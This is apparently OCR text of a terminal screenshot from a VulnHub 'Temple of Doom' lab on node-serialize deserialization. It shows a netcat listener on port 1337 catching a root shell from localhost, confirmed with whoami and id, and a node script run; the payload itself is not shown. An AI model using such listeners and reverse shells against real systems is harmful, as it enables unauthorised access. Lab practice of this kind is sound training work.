 QTerminal
File Actions Edit View Help
root@kali:~/vulnhub/templeofdoom/node-serialize-tests# nc -lvnp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:57404.
Connected!
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root/vulnhub/templeofdoom/node-serialize-tests
root@kali:~/vulnhub/templeofdoom/node-serialize-tests# node unserialze.js